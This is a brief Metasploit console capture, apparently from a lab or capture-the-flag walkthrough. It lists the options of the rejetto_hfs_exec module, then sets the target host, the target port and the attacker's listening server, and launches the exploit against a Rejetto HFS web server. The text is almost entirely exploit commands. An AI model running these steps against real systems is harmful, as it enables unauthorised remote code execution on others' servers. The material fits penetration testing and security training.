 Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.49.54
rhosts => 10.10.49.54
msf5 exploit(windows/http/rejetto_hfs_exec) > set rport 8080
rport => 8080
msf5 exploit(windows/http/rejetto_hfs_exec) > set srvhost 10.6.13.19
srvhost => 10.6.13.19
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit